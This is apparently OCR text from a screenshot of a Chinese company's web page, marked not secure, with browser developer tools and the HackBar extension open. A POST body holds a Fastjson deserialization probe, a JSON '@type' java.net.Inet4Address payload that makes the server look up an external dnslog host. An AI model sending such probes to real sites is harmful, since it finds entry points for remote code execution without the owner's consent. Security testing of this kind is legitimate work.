 不安全
收藏本企业
招贤纳士，
公司以人才为核心竞争力，以人为本，追
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING H
URL
Enable POST
enctype
application/json
ADD HEADER
Body
{"e":{"@type":"java.net.Inet4Address","val":"p-2 gfx.test.dnslog.cool"}}